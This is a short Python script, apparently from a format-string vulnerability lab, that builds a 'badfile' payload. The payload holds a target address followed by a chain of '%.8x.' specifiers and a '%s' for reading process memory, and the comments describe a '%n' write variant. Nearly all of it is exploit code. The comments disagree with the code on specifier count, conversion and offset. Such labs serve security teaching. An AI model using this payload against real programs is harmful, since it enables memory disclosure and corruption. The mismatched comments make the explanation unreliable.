 # This line shows how to store a 4-byte integer at offset 0
number  = 0x080b4008
content[0:4]  =  (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
# content[0:4]  =  ("@@@@").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "%.8x."*63 + "%s"
# The line shows how to store the string s at offset 8
fmt  = (s).encode('latin-1')
content[4:4+len(fmt)] = fmt
# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)